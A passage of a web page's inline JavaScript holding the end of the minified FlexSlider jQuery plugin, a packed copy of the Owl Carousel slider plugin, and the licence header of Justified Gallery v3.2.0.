t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
